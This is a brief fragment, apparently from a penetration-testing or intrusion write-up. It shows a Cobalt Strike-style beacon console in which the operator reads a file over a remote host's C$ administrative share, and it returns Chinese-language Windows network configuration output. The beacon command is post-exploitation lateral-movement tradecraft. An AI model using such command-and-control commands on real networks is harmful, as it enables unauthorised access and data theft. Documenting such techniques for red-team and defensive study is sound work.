 beacon> shell type \\1.1.1.10\c$\1.txt
[*] Tasked beacon to run: type \\1.1.1.10\c$\1.txt
[+] host called home, sent: 55 bytes
[+] received output:
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . : DHCP HOST
本地链接 IPv6 地址. . . . . . . . : fe80::b02f:3dfc:1677:d146%14
IPv4 地址 . . . . . . . . . . . . : 192.168.0.104